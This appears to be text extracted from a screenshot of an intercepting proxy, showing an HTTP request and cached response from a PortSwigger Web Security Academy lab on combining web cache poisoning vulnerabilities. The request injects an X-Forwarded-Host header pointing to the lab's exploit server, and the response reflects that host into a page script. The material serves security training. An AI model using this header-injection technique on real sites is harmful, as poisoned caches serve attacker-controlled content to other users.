 Request
Pretty Raw Hex
\n
1 GET /?localized=1 HTTP/2
2 Host: 0af4007204df5acb85931741009a0011.web-security-academy.net
3 Cookie: lang=es
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af4007204df5acb85931741009a0011.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 X-Forwarded-Host: exploit-0a410064048a5acf85b416960181004f.exploit-server.net
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 2
6 X-Cache: hit
7 Content-Length: 11469
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
"host":"exploit-0a410064048a5acf85b416960181004f.exploit-server.net","path":"/"
}
16 </script>
17 <title>
Combining web cache poisoning vulnerabilities
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="\resources\js\translations.js">
</script>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>
27 <h2>
Combining web cache poisoning vulnerabilities
</h2>
28 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a410064048a5acf85b416960181004f.exploit-server.net'>
Go to exploit server
</a>
29 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaw
s/lab-web-cache-poisoning-combining-vulnerabilities'>
30 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
31 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
32 <g>
33 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
Search
0 highlights